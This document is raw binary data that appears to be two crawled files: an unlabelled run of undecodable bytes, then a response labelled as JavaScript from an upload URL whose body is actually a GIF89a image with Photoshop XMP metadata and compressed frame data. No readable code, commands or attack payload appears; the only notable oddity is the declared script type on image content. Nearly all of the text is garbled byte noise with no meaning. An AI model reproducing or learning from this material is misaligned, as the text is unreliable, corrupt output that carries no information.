+y�8��p�P/0���*��50	h �0�Z�0�� ���H����Nn粘Y�x�/{�����ʷ4���ɳt��X=�T�$*���19���[��v0�T��� Y]+5�	T��90�]P�g���� ��W0T�wm�%if��/���K����1�|����*�0��C$��`���IA�$H�
���T��5@����Tj� $\� g۩�^j��eO�V�u;����������qA��m<���2a�.�A\���0��%*��.�T)B� �����Zܤ���` #,P�Y����M8�	���yY���y�����{(�ҷc!-���%�y��p��'��j�qt�3
�2���t����`��,*P�r��pѐ�[��
9�] �X��C�c�;i����*4��3����뿍 �z��`�Ƞ�K�z�j:ڧ}LH�р ��;	�l ��q ��P �����P`m�ƞ� ЉnI5c���󊻽��7�Ӳ~�_�{ � �yQ��+�⒣�)��č�j��)��L���0�������0
��p��]�l���P��+��TOن �@�D-�8K(+b�@�V�������;����k �xJ�e�3��j��"Q�!�ɓ�	T���G��-m  ӪL��P��p��+V �i
d�m�����b��<-}{+���j@W@��
8 KQ�� ����P��!���.��6 �Z[�Z���BpB�y� *��,\P: ˹��f<�>}�����-�����~| :�صJ�3@
!�摊� �;����X���W� ab P�9���H� �qj����F���D�C�ۯ2:7P���cdt(����m�o��&!(Ƽ"�P
�V	�p	=��`�����_m�,�@ؐ <\��͏��FP�&�	V����ַ���0 > �1>	������v T꥙�U�L�-�����?\	�
~ 
z@�a�����M�;*�@��Å�+k@ ?��:I�4` ����;Π��Ő��(0�ک�*���ˈ�({�K������=�*�Ԍݒ�A{X�����
(���Y]���a��`�pޭ �T��` ����9 �`�P��,��b����EB�Í�䏾ԕ^�P�"�
|�޳ZN
�s8$q�]�L����M�]�]��.I��P��]�9�	K��x��p��0�q]Fp�P�.�`pϯ�m�����6���Q�����|��*S
�H᚞�}��T�B �O��q�Ol�Il�B����p��� ��Ai�X������^G�ǀ� ��ŠǮlbR@�D�T�t�L.�S^
K��֮�ͪNݳ��V0 @R.����L���s��t5�1�� �~�]p@����vΗ|Y�p(��PY����P�*�;P'�d����:��ّЋ��R����WP�@
��V�d���a	�ٲ �*(���Nk�q���p�� Y*�<��a,���90�I�K�B~�����R���J����/\��^������eO������.�SP�a���UAWG%t%��X�$����k�f�Ȗ�X�d]r�PAr��X&̀�9��:&�c�.�t 1�ACQ^D0���^�tQCдi)�J�JujԪJ�"�� j\���&���J�.��Ǌ���W-��Ehp�_l	Bq(1Vň�j!�K@:�%�vk��)TU9`�/R�ذ�
\�nu)����@���! ���\�r!���7T�O��J�+֮_�KEp��F�H�x�(��_ĈC�o^����Z��o`YC�k1b|p(09��H��tɘ&���VK
`�Đ��`�lK�bzc�8��0��J�8��+���SR�h���j�&n$�B=(Bh��n("(*zg�X��n�(�@�� �JRaJ�T8)�bڀ@
P��bp�	�:����\z�ͩ��*�8\.��Z.���Z#:+ܲ\�kC��n(�K l�
��°�%��,R���|��
t��'# ��P=)�	 K�P��L@��� "� n{eX߆�m8���C=�
KO�����K޺�K����I/m��R�\�Ǖ*1�[�d��E�K\�!�Q��a$�()% ���r� |)H�V@t=�N8�P�Y��啫���+�<��f�*�:�C�,;�r'�`�j��w�aO<K+�&k�[�
x��
���}Muz��4#X�L����Q䩌N�:���vC�:��c<�*NĴÒ��>�U뭷��ᅸ�f����"� �g�z�+��d�nQƈ���������&xj4jx �70B̤��a������������?d6�:�֊�M�ZAh�	>���ƛZ�K�pX�Sw ���]n%�����Z $#6����7��ʂ'��j'X(�rf��J�X��?�d!g+�
p����u� ��~g�C4N��Z��h(�.�@�/3����!QD��w��0"Z|p+� ��S,��>0�����O@���P( J�:8%�d�!βhGE*��d�q�Z!�F���@vp(y�y�H��WB�Y�4�N	 jh�
@����� ����D�琷�L��L�0�| � ��L)��h��詊(��H��.VKxa|�� f@o��Ѣ���K�,�����x�"���,��+��3����T�I�\� M���
)�1��H�~@1Dhc�'�D�#�UD	2������R��(4�> �^��Yn�f��/J���rF�A�E:(���pC��p�6̐8F�rH�L��;�a��@��8��$�I`��uf{����*�w ��`�D\bE�tC+qImQ�م{2XL/���;.�P`��B8��pQf2ǘ���4Ҕ/�#i�P�����,�9�0� � P�M�";�R�#2`X�@iٓn �P�@(;�������g�Z�hO%L.-%�~�q+$@4�W�8���	N�L��T�6�>a( "��$����^�����X��XHX��sv����D\��]C�����E��Ey���t�0��Fw�L�R�qv��E/��/�`�,��,��[���%խ�Z �$�7�d�d�o0��t�S��S�Ӂ�MQ��� ��n�d,�n!����]�[^:JF��/�R�  �
_�Cf V��0_2'ё�1��Rt{��ItqK�Du�(�
Բ��S��r�\�S"�(P��?p�� �Y��p/����$1�BF��C�ؘnp�WW��/l���4M��o �ٗ��Va\m�[H�	�`�5 �G餜04"��+��aK�ʔ%"E��B">P	����%�.|^����ؓ�c��.���Ћ^0�ůk}��cH�Ih�BՒa�.H��Ɂ6�VP�[�2%��5e����I=�N�̰=��"+D�	����,��F؁(�vx���ޥ�x1,`l=��1�DSk߯��0��_�L �(@J3�	�6�@X�N��n� ����Ɲ7���8���O)k��1p2|����Ì?�.dq-
zl��Q�ޱ1����	����>��p�[T�29�@"�%�aF�y�'p\ �yXXp�5 ˸3���h���	å`����t+/Ͷ�@ "��\a �`F��rF���o���!�. ���J�?�c׮����@�o�A�
|#, Ct��/���8�~܀(W^��A��9u��Y�<������n�B�Kp,V��zv�C^H��q}D����w�.��v�ZC� ����
%q{	��6�����	]ق� �#H��+8�1����>ޡ�>�'�k:�J ��  ~�;0�Y0#�C#͂���3�@����fX�8�ֺ�P�\��D����6@�3������oPB�9���2��r"�	�(�-ˊ��
V �Ӱ��Z#2`��*; �{hf؎�#���3Y�8���!;�Ab�� p�"�p@� 
PB'1�d��k�-�6����c�c�B	t���@H��˲z#����Y.�����@i�D F �������;�,c8�X�c��k����Ѹ`��_� 04�:���D
X�/A�l�6( ��;�0�Pą[�����.'ګ\Ѕ�3C2����0��D�������C_�<�e�����y��";x�A�� �
�*Cs-pA"�b��bȆPa(�Ȇ/��PTB��o@�����
��4ѫW8�z#�C o�4�ū3�T�爵/�E9f��(�#������3X�:��?ft=�����xɪ�	 н:p-+P��09�l�� �6Ї6`�c0��P�	\H�l�	� �U�G�h<�Z����b�ɞ�E���TA���2�J��Q���c�����t|d(-jPD@��1���� aI�I0�}x-�3�s,������d��
�x��-C.�<��!J�`5�<������$�����V�l�;�,�qFXMftkX���1_��y�?�k���(�=��;%T�s���(�@��Ka� 0+�#5�$���2�+X�N۰DX\��9d�j��Jh�5 H��3���9���8�ٔ�x6ȹ�e�^��.!�!3��뭛Á�l�G�����ąt�(�#� t:�h<���{{��LJF��/�0�$��?;�,d�P�b3�[��L�9���\��:Gl���nt.�9�L�t�6x��l\����2��
p
����l��#�b�2���W��.�ҧ�N �_ ��R;P�C�Z�h��DW�׋BM^����j�0��Z��b� \؉����� �� �lHGI4 �&�G�xRJ՘j��˻ҥ�P ��h�L`�a�C`hQ���Dv (Li��t�h��
���|�/�o"���a�D>}�=�-��lt$�tD
p�O˫��+@L����ױ�j�$}T�q9��
���
����Ӆ�i��DW���d���@+�M���mT���o� �N#� ZmTa@�XV|IT� �֊Q
��,N�����>AJ��XF�P�L�]b0-���# �jX�]hٗ5Al� m`����ٴ�A�ƺ+��;��m �R��h�\�	������T�YX��7]���썬}L�p�=?{�G��Ԧ|?]�F��#����52�rqZ@W=k���홗� 脇��9�,8��C���B(G�e��k?p����l�Un� ��Y�M6��H:���*��+�΀?%�h!f �`���@C��-�iH�hWm�+8�d%2���$���9q,Z�r-�m�6(��d-(� � �XE����D
����Xa�-�J0]�[-����j��{(�K:����]��U v�!Ab����	�&�"��$��J؂>�`
��/(�H�U�0��XԽb��_�����Uc�N����1��MLU]��Ӓ3�F�F��:��]����j���e Q;���F�<�NX���ж���*�=Vd��Ls%&��ۘ�yt��I�	���V�Q���G���Į�ԅ�ݞ��T�ƆKv5lH���*�r�m�j�e���qӭ߻(X*�K�`���F`K٬ X'�᪂��ȍ^8����iM
�D���(�y��+���R��;��ꅨ����:r���`f�x=5�`#�D�(' ����	7���QZ*�b�J���`q�<�(G�#.����ȅy�5�@g�8��@�����z�'9��Y�\$^� ǹ����abp1ɑK	�q�]�>b��@ Bl��
��Ձ��hKN���h�aKa@V2hk XRQ��\ �s�Z���S�gx��+��+����5���8�N��*؞����a�
�J�gl�;�h� $ (���
�9:��BG(�K*��	�}�(^y�����ն~�c��P������ȍa����Wx�b�2�l`�������g9�H_Ў^��:T�(1�\ZhВ�9�k�����=�F��� n��#@ǝ Xq������
i� d%Ԓ�	���]�i���+��鿎Z��pS�Z��5��;��D�5�$/`�#��{Xa<�j��>[�b�?��Ho$�	�?(#� ��(��;>�}@k������ x )�܋���Ѕ�d�̍�&�p��ʟ�k'�ZLZ��2H]�٦�=�Y��èd�h ��J�
�*b���f�{�� �c�J����v���B��fj�P��W@��۞����^����\/�r �&j��y��up,�X��C2X�/*���T���/]�J`�j�x�*�j�@;#����q"l�؀H_T�=p���Ź-�t��揞�ʅ�޻�#�(����r_�xl��X'��iu��s�ف����Y_�ĖC�aS��S�=��p�sdm�����D�:�F����֚�� Jt:�v3Э�On�SN�f���\��O��f���齚�S�֤xv�-��u��Ubʦ|ջ���p �e�a��vd��w�A����N�#8�g��0� �n2�Ao* {p�AP�o/< ���m�c�ڬ�
HE��^ ` ��U��W�����a�\����)2���Y;��#b��{�R��:��#Ԕ�C�i��f�z������ �EO���r�$��+~-pB�c� ȶ�u��+��v�%e�؍�n�h����N ��5s2��C�� B��|����!��x�h��D>�� @`��;���[K3�}T�_�X�bˌ'0<1@8;vLX�c?*X� @ �Y!EΚ���\�^�BВ�+1{��u��%*��re�;v�$J��h�Dd���U�)0���E�Z�v~����+3�Ѯ��,�k�P�5`@
ʜ�3P�#)����o�#��C��A[�*l�p�)Z�@q�|�9��Y+E�N��tL]�V�<�Zg� Wv j�(�(Q�.��鵴��Q�ƌ� /�~���X4_d�����4�"q��O�?6D���߿>�1�� �-n�.D'P�x��YPH�t�I��h����i4�T�+7�[O?5nH)���X��.� Ë�L�K5�h�U 1���X�P�p�-S� Up�D��B^�QM_��`wL L� f�!m��@	SQEe����D ��RJ(!�
��y�=@�7�D��D�!@��T-��HLTTQN5p�C �4�"1\S0�XG�2n� �����1G�7 _t,��?���B
1�ep��E`V�Yz�-+%�`h��D���y@���Sm{���7�"����1�\��v�Pޤ-F�2���L��rg�-�BD��ds���$*d#�@-$���Z�Ư_�",�h �IZi�8K�J���Z.��N�j(��Xq��7,5(7gc����b5W�c������ �ڭ'* ��� ��`�б{��
�gO��:�-��Ea�����"�-m��J+��&�r��mP70�RI�T-ܔh�7)�b�q�hu��}�� �HC[�,#��p��8�4���uz
t��^6�@Y�-��kB�A��Vv����o��KJ���j5%�����/��-�dx`7O킖�DC�q\�CW�J�3��3�4���#*pwn bөF��o_���~����*l�� �V0��h0�Hl���	BR�&4!��mej�%<ě��7f12 j4�>xA�$W�q�S�3@ �w�ct)?����� ��K\�0T�a�@p�0�<�����&a�3��G$�_�"�8�.�!
ePy#�V	^��  %Ov`�Q^�'@�7�AF-�b#_�{�`!5@�+D�
B�F��թ_�U5�@�B�%��N�1�C��Q{��;\�`�Bf �����W��.7r��i c�X/J� 	���q��b�A��BG��|�=�,�I!t�RjT�0��&�N��-��9��u��~n@�^T�*\c���P!��<1���+@dq�[��wi�gq�ģ��*�F���y֢����K�f��E,��B�T���6�A�JD��o�W9� �M a�!��7�r)PA��q����"C�
��-l��AX`���/H�м	&���M�Č��N�Y���'�B!�,
4�1�@�vE�/��j�ȅ�Z� `�_�K �"�Qp���~�JA > �v\�LZ�E�#%��M݂�ڂ�K�1j���Έ�Y��VޖV֌�% @	,��Dz|")�W2�f%Ҟo Y3�|oQ�X�r �b ��Wr��lL�f�Y� a�#�`j*�F3$a�A0�ݯ
� .���N0��� b�YIa��@�9�I�%!چ����luRV�yp�!l�>4�H�)�$ �X!��A��� ��@ �}�[�ǝ���6��=L+D�ůb�{gE+�����j�@���}���/�L�Ɗ��,�5V^��Ō0�̈�n}�!�7)�!��|��@�4�v�6Rt�h|`�78B kN��R��ll�{� ��@T����` t�EF�������}����m�M��8�Г��5�q�+�� �p�d&�2a�'�)sH�\���Xd/��|2���#�|afa����Sp�0&�:|����'���W�����#�̉p�!\ �A�wVl�Yi0
�5��Ht�U�X�����r��.� �BS�|Kf;�h��{=W`�5��d!�	=�' .���{����%O�'�h)�w���U��è�_�k�,��+_���N��^P�=�$�*	�V}���,'M/��d�Gب?��0�����f_?�<$8" ��<�-mR|pa��Y��'��ʥ��@"�uoڄ!���hAR�!�w\�7�9���d��X`���@]� �<�����ٷn !�[�a��Ys		U��y/���������|p�k?��t���s ���^�*U�%��-���\ ���������<��d��p�q���ϢNf�	��'0�Z�Z�G�.{_'Q�R^RV�Pt�{m���dT�Q[ݹ�O��&HL�
�,��|A�}����A���A8�8B����JL��Z�]�m��_5@]NTB���i�9���R��y��y���Z  ���@��8	a�����7l�f,������
� ��#pA �E�Ya�R� ��Ӏ�S���8M<�1�[�T �T �� �͠s� �y���k�N8�T�O�φ� # �i]�́�_�}��Y��Ղ!!R�u_6�0xV8����z����<@瘡� P{��ɡ́@x�`�.��pI㽀\��W�����9�����a�PC����T��ف']��!����(��4ł(��,�P����61���Q����D��O,��_��O}@ ,[ L�x�l@�L�-�N� Դ ̀�
�H^2.4MH^�ĵM8Չ�5N6��!�OTZ��*؁�������'��zb ��(�bY�Bs>zZh�� �B� 亴`x���*C7�ܣ=�@0��h@�����Ӹ���2���H� t\�\��H�@���6�$����d��P��[��$a��.�^��Z,A^]C)��� C�"�x��!{@e������ ��u�f�x%0>M�
�`��%�����M��j�o��W\K	T�lS/�3 �p�`%H��	����=�I3rS��Pp��a��#��շR=�5,*,��x� {����}A�S @<`��\C��,P<ME����%��4q�|�4
Ml��W��,0�q���g5�OW��*������8&B�AS:*�:ngO��,�c,h�����^40 � "��{����lB�y�_�C3HÒ�����h}��\_\B����X)�@
@5�_�Ɉ�D�W�@pٖ9G�s�t��P�9��ʭ��B,���d'��hHi�T8�X�� �N���h&�!Z�E ��\��۱��N@?A�h9͓��%P)Ը�`Л\����^�63�>�0gLv�Pt�Z�^�'�h,��z]<k����9&�BG4A5Z��_�� �eB����W��� YF��ӌN�Ti
V)���@A�*�\J�I~��<��lP"���t(xRR�N�������)�.a�������Y�
:��}�'���� ]��e��ɏzlG
�����U�H��X�N����������\l�d�U�W8���OZ��Jg�)�������)��i�ng���Ԃ6���ՂÚ^�����<_f:����^����(w����t� �k8ADL � �I���5ǼҪ����� x���ՙ�N��(!�����#�((l�R�5&��A�2�yT�,8T$��_��E�&�O�O\�{��L�D�J�u� �:u��z��r����H�8R�8h�̫O�O#������a"0�����݀;�y]��,밮�(
R���
�Z��V�'|B5|��Z-5�A7������
�	Ə
��[�e�u�N9A|ںF@l���d��m1�"�_ZM � ��P�%.�1n��o�^,�°*��b̀�	�6�Y��C%�',g�VB)�.8<��C쁌�f�����GEtI�u���.�N�*������fH��
����1�1o�.��P'q�_:f��Ok��;��/D�
#�6�� ��C:��Fl%�6��<`@%tY��h�T�q:m�S�\��l�&�rP�f�&��o��w�%zR�L�	-'R��$�*&�k���~�]E�o.!P-:��
�2:A��/k��mF`qǝ!�Z�E �0t_����$�K2ݏ�&��8\��Z ��1\1H��!��X)��9���y H��3v
�+*��,�1�/p�^���C� W8,
B'IK�4��*�G�n(T@���3����r���\��Xå<�o�C-X����.�B8���;_����r�Nz��*&,���&�4�0-�h�t@�C���p�.�xn�����T�Y��*�� ��t����$K��l1S�7C��
��;H�/1 �X�XA�m�n:�_�q- &v�FPr��.����]�g��/���//�2�y�*�K��Do�V1�����n������@X< 0��5�U�pC[��Y�Z�31�tB\��&r"_��ɳhg�(��;��, �r�vQ�(�5��pZ���&�o�EK�F��iy �n�����@1����p�
��/P�]�Xq�^4�h"p"#�5��v<�],����O��a�(jC,\C��(���0B��_���y`jw��Y��b#7M��8s#� ���.��5��ñY��Y���B )tBa��<�	�����ԁ�a����or/�
��;�CcG�<5�0�ծ�5@�9����`pW��G�m;r�d�Q��y���/ �p�6����b�2YD�q\���X$��`2nf���'���ak�5��
�Y?;vdəV�4hA��48N��Ow��J:I���&�EM@���c�v���6p-ەZ��v؁X�� !�&:o���_�(�O�Br�t,󳋪�W9B3u[- �7���Ŷ�֔�&AL_'���� .܅@{��X�6����?�;q8���%��V�P��+�Nf�����)7�vj��q��bW-$�ҙ3H
zl�_d���1du�wI�����Фy���U�
�B!�#����1@X%$G�u�5M*�M ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260118/22b7d5382981153339410895a7661e8b.js
body_size: 129938
content:
GIF89ad d �� �gQ�cW��	纺�O��y�`�dE3���ݫ����鷘����T,��������-��gWG�ka��T�������xV���M/,�ZS笉�Ⱥ�u�vg�sh�	�i50˔����^���{uٙv�h`���ۧx��ך�ǋ����ץ��������s�hW��&������̚�ݩ�鹪������w��rʄX�������˯ZF��w�ژ7���i���˹̉c���������͊�RI��w�G �sg�GBΖibS��r�ܸ��{�� ���c�ܫݵ����[��ּ�ƪ��g�ى���xG?�����uȄz����k�����A�zr�������YQ�uH�nO�ulڛ�鶉�h"�gH٘k�˪��Q�K���Y�6*��C��U֊uوe�ͷ�i��RM���� ����������zRH�i|ݯ��Q���j�,�笭���=r˦�� ����ݷ��L�歔����̚˨�gDBvWS�'�޵��if�-��ZIXH9[8;���H"r.�W+ꬵ����������2�scP�zX������̺�������������ʙv�����˵��c�<��z�K����ߜ�܄�����IF���4-��d\�ֽح��ƞ�Z\�Wi�xsԽ���ǁ9<�Yd��U���ފ�F(�yǦ��sh{g^�f�~z�Ɋ�h�kl��w���T�ko{Ta«��Wa��W�JJkRLiJKı��o:�JR���Ό��kqs<V�kv������������������������������������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ff52f6a7-0cd9-c245-9004-03969cf4cb97" xmpMM:DocumentID="xmp.did:790D355EE99E11F0B631A0D284737625" xmpMM:InstanceID="xmp.iid:790D355DE99E11F0B631A0D284737625" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2fe50fea-b8d0-6d43-b4e2-cfeb1e3b799b" stRef:documentID="adobe:docid:photoshop:81921157-dfe8-204d-a268-25301379112d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � 	��(NX�P��& `�1�(pㆈ5�X�r�Cx��['EO�Xl��1�6)R�9q"1�
m�0�@Dp��)ѦQF�H*@�[����ƚk�3oހ�^���ED9�N���gO�+]��"ҁN:LHX(Ծ��fU�/^���)��-b�Σw� /�hV��� =�ʍq�ЦG	-\�i߹�BѹD�9"Iɀ�E��M �Ŗ�>�qC�.j�t���hQ�����'�t|ЃNB�rW�ɇ7$ha�hGV�`�x�oQ�FOإvZk�5TkP��C�!n?M�F��A(���H	D�1��=VX� dPSN���P�WT8����^E�&!��(8����g/���>���
4�ēDUTQ��5�#�k([`�A&k!�Iz!��A%O<Ƭهv6Iϟ�1�N�qI��a�8fTvXT�-hM�d0�-�i�f$ %=f��A��0�1������(��J��M�H#���8�����#2���&�Z�����&��;u,p�&H��achb!
	��}�x���g�#��Rw!������G�1�2k���(��M� �I�p18�&ؤ,p�I��rJd��'��@���J� ���;fm�
�?�� �<� SX�l�;-��(�s0���
"��N	%������d���0�5�*�aBx/�E��`�-6͇�3F�;�"���^[���c�7��ͧ&&���V ����(�9
���c'N6.��$�����qJ�ў���#[`�d<V��t{wm笫[s-,�����Ӭ촷�2uQW�����ɗC��L��˺��P"�uC H�yZ���@� �8ٰ�哐	E9""����!'V� n$P��B!Z��&�>�t�o�!ݣ�\�>!BR��@�	p$2���^�߈+*E�e#�=Ku�	�^GB��{�YHu&�*�IkB4��`X�y�4 ���Ϲ
��0�!1��?,(�{4̀�� ���p��!���� �b���%�V	�%?' �dH��֎BҬ
x�#Q�����	%�� ��D��� �C�5�&-�I[hR�T��6G�����?N܂� �)oqN`�A�5��� �)1`�C�)�=8�.?��(Q�W�6/��o0�R��2;6���	"@�B�Đ)Ѣ<������Ї:���\��,�`�P���FQQ�`���5N��t��Ěyn��7]���-�;�P,B���;� 	�~��ˣ��5�E_�<�JW�R>�:cI�/�P���.Їw�ӋB��%g�U�(4�^�$S�����T{��&�����G���)9�� C�[��ձ�,��U�0�I�AGʈ�I�u�3fxū+�uD7s.:����6}GN�U�Cj��+Z݉Q}���0���w����B�������'�P`<�c���Ԥ��b1��0�<⁒,���଩:R�U���OS��:i|^�ML?B'8�9@&���ӡEdp��B6�5�i_�[CR�I- ݊�F�HY*Y��T�ҿ�e�2���h77��Xv�X,����=kmj�r���<���Ԩ��` `��X�Ը5���2�/����V0Ą%�S������"9�Y�^�.H�|���L��Pi!lq�p��ą����yv)�J	6���`����F�+s�9��v �(h����(�xG"�Q�[����E�T:ZW�A$�f� ��� ��7���v�9��p���ƃ�����Z?c�u�[mt��
�dH� mc�dL)JQa�qL}��׆����� sRt��T/���8T�ϬM.��S�#�(m��p�4�u�#��qqd#�1�12���5����[+"���!��)
�%�����Ϯ�c>���*�AHhuA�i�����h��31���9�8�~h{̟�������YU2�H�!�[SFJ.6֖�
��Y�8e@�	6�Gf�C*�����!�U��dQ'�=V ��X�q�o���05����!��ϱ�-XH���0�P	�x
P� � P�%�?��O���X����V��mb�}��4�GطM3�W���u��C3�(�0������D�Y�{Q�"Oc)*��W� ��3[���~������s�}( f��S�rڦUv{��uN��~��hG�����?��s��#i@��q�B�a�$�6���_v�;n�����^���	`��	70+��dW	gZd��0Zp��0ː	�Q�"sGwq�|[�w�t
�Cu���gdՂ�u�G�"���7( ���	1�pi�vk�
��]�DU���Wq�	�� �K���SH��`ɦ^�uz�Ui7�s#�,Q�k.@�g�0vU��w�i�
P� ��f�4� fpH޴K��`q�`��d�E�����H%�`ptg�4�wj<�m�	i�RG��P|� Mc`�0k�B�VDV�0
���` f@W����Pgl*�'�5 Q cn{a?�x�6H� �i 	jw��V��M2wf�		�H�0�KS7�0 갈Y���^.�]>uLc!L�%���6>�0���4wj���U�pi�
# ��P^7�! f�Ӎ� �`�` �������c�@u�F���� �`)*���`�	�@�Ui
 viwm���	��	G���G���d`��f�� ��S���G�zT�c���6oT���	����`��kS�]�5����@�����6 -�/0
�`<�3S�`^��U��r��Zd(!L��Li<w��`�6ai)��3S\upU�
�� �����`�Vq7� �P<�pNZDS�՗Ϸ���UYx�`��`1Ѡ,���r�.����pL@����
�P�5
��4��X�[�cO���^���0����#���	�(
�Л,ٛ���$�kQ�S&L��u��'��� ^XԎ���V� )ؚ	�Y�K�4 ѐ����p���+I���w�7u��: ;?��� 9uL��N'�L�uf�Yf՗����ןd�dQ���i)���氣��6����p��j���G��I��Ui�big�H}�r��<������k�Ffl�j�Z��Л��wb�i�
 ����0G�����&Fǧ?E^��[W��9a+J��i���� ��`�*�j)�x�
`�Ԙ��pp�:� ~O���L��|�����[Y�^�L$�k����l`)٣,��kb1��h��xG�
�z
L�u"�"i��O��fZ�K�5}!ɬ����칒�`�
����sȖɚɚ��*T��'��M���Fi�uH�Y^�i�?�K`f��6�ْ�� ��)[PKkwm&�0�
���N%�\b�P��Ffd`Q  ���c.X^�Ԏ@� ������*���)
+,`[���x.��z:`�K ���9���'���i<��� kP�	ba^��Wda2�r	��ɒ�z'`�P����~G��mi�G�I�
 u�D\�vL!�S�UW�X��nk�r�k� �02a�%^�d����9۞'��PK
?	�� ��Щ��Ⱥ
��K
�w�L����%N���(kbk�"�]�Ufag���*�������@�3N�"���pG 	��
hp��p�� B���NƥKZU�ȆP�p��t�7�f\��Xh�[p
��l+
� �#pS�p
��7`�o:�� �:�k���3L�Fr��Xl^��B���<!�^�[��L�� �1S�m���qZ�G0F��`��0[�9|o�H[�g��s�-�h�=�� 7 _=f�;�^�D��hlU[��"��F+	�`������×��a���*��֑�n��k0�P ��>W��x�V��VddJ�#�p�)�Gk�� �:�`������p�9V�3r�,g��0� 'Fř��df눥vlnvN�$����g��G� �k���
��i$��9��&Gj� �D���\{U�*�W�z�k���1����z�߻
x�
����H�tP����9��q~ �7���K|���	�6e��V��$Q%�d̓������pr�Jw��qĜ���
�������&�I)�y����i�i��P�3ή� �#	0z��� �� �;tE3.D]�K�toln��+�`�@�F[�xh� }o�e��iȣe��	�b�л��r��E=w�gԐ1,)�h�p6�� �;I�!�b�ͥ��M�&B�'�$��!���������t�q�M��sT4�N��ΐ,���� �0�P�*�+� k�� H:� �
���������1��t���C�=kC�c@C����%��1��k~�^:&���ڮ��.��˼ޞ�mяq���"�t��?4�g�c q ����!���Aľz��T�X��X�:��0���0
��������ۚ����E$�+%�� R��&�M�q͑F@+A|�n��^Ѻ��VL�Vɋ`��:� g���""P��,�����i�$чc�	$���`��  �'I�=�[�1^���������S뒤�i����h��
�dїM�,p��|�b�HK�	 @��9!�����	[�a+.s�1�%��Ղ4�P�j��KJ����ty?7V4fpF��`�&~�31X����o�@S����c���
̀�h^��{@�Wa4��J�]�)%��R@� R B (01L�qo����9��*ڈ~[��n� ̶�`�K�����������H��]w�0߂  H��+��u���*�P�J�v
� ���j�0 "���֝~ٙ,,��ۀ@c�0��p�Ȁ4q�`��9�w�bf[8�/���W��� 
��
~�G���%�HS e�ﾍޑ!.I��/q��D���-��S%H�P�����ť֘��P�����ۮ��V��Y�QF�m�} @ULmk��P�0�q ��a,�"����adێ��� ��@��>,�pF��F������� �2°%�G4����<S�٪�aOkr�Ά���Į�y�n���tq����tWF�����02Y�s�-���$"7re���f������?��Ǿ�owO"o��Ͽq����(Q�Pp ��5k���l��/�X�8�� z8У��!C.R�P�2�������	o� +�9r�<=��� �G�$x�E	 (���S�j�5(4L����5
(c�DSkD�Hps �� ��;鲮]����7O�>c8��X�s��B��B�D��SV�2uz����l��5횂q�+v�6bnPX� N�!������I�����=���-F�Z��B�#h"��0h1>�V�Rf��F���>LE�dL�5W�`�����
l���Ƌ�Vb��7��}��9���xdtx�\q�|��iT�S����u��
��4c�(
�J��9�h�k� O�(�6��E��m����?�X����h�x>:iƏ\�H>���23��@76���Ӫ"��unX�3J�F��Zh+�-��(�a�L	��nG�3��1��䓏?�N�O:�j�M3��. A���L�
����Z負m�蜬-�:m�:E�s�NB��Sy\��Ռq�#o�p)7o8���0 ��Z�w��fJ���� TdkSZ��ATQYh�Ծ�Ul����;��<��/�$T�B!J'r�݄rfXz�
�	J�Φ^��Y��Tk��UN�vǦ&��#<#��O?�ӑ|�Q�.#�`�r�(ߝ ޅ�Aa��@�"�Q��*���ygk�z�N�|�̘p'�B�0��)�	m��� ��'h��db�lH9�|i�-�A arΙg��eq[M�s��6Fb+��ϑ-ڤpR����(�x�	�PJr���7��_ )%\r@�h�s��ha��x�T���bO4o�o�䘴��(�(�:5ŝ�vA��.�	%�8��ڶu�C�ȳ�ɺ�;��o��\g��`@4��ug���})��mn�+&�^���6���  !�
 � ,    d d  � 	t"�M�	"\�P!C�����@�7D|���F�(�3�Ѐ�^��ĢEDn�ŌI�X �1o��9!�b�"�e�@�D*u�� Ѥ� ���"^�( %D7[Dƃ7/ދXo��fM�p��	��B�B�:<���A�K�N�p�TiQXXS����(�Hv@<�	�&HPϥ��sw���t\���2$j� ��L;D�I]
��A�fYY�pd�� }�^�bL_�6I���a��NY�E�)l��S����En%��O�B��S�Ƿ�%��0A�k:�O�y�6a�9S&^ 9XA=ư�B���q�%�BNԴi��UW�	f�TQ|�1�l�=�1c�à�����s
p��G�e�S�Gn��L$��B$Z'��O)��G��̋����O!h�#�(�ă��N�"�%���0F�7%��� v�Њ+*�]w�)��i�bc��Z����d	�7���Dhx=)���E%���2���lRN�	"���/��`�q��K|�D*����"�h ]�x��"�+nǥ2n䨉s.�'"��t�-x�#ܞ2�|��W�> ;�M�
�aȂʗ�nH4�!�³��vPR�Z�������x�Kqp���ȹd��{�O���-�!Ac��I����L��x�۴�ά�$�r4�l1a�-0��v���z6�n�-Zi�C�p-�(#hո��D� �(�!4����r	���e��B�����Nڅ����n�`�	#� L��(�: �#0� � n����T�P��N�Ș���FR�E� �iK|��D�y�:y�m�������U.���[XY|	�qQ̡��]���o���&\T���˛�<�Up����eM�(�F½��[зE�)�X%D�v��QE��Ā:��b?-�r���� ;?AML407lob�iPp�h�7@F ���l!-�R�'�)���I5��ҡ�ty� eD'��%q��7�`�@�P�< �(�d�^`�H� kw���V3>}�bAH>JW�*ZQyXP]jj�K�C�@�dh��$�h ���8�|"��cd�&A�JF���Ĝ��,!��X8�"I�Cd�Ai���8�b4�#/7x�cH��&}\ғ���g�8%�qi��k�xB�NFc`�; ��dԇ$�������Ǥ<�K\�V`�p�9�x \�Q^ȣ�zS]�h��.0z�Kr�p�>�y�v�3�qZ���#'�A�}Ye�8����q"��
wn���<�,!�G:4��g8��L�@IY���ڶ�\�J �&�@^ъ�Ӧ�"rF}X�
��%B�PyX��GC��G�#�m'0�((���c���V��,��#d!�.�@
